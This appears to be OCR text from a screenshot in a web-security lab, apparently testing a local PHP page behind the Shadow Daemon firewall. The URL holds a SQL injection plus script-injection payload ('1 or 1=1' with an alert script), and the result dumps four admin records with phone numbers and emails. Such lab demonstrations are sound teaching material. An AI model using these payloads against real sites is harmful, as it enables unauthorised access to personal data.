 localhost/contoh/index.php? × 10.0.2.15/contoh/index.php? × Shadow Daemon - Whitelist × +
10.0.2.15/contoh/index.php?id=1 or 1=1"><script>alert('hellow');</script>
id: 1 - Nohp: 088272362061 Admin1 palembang1@gmail.com
id: 2 - Nohp: 088272362062 Admin 2 palembang2@gmail.com
id: 3 - Nohp: 088272362063 Admin 3 palembang3@gmail.com
id: 4 - Nohp: 088272362064 Admin 4 palembang4@gmail.com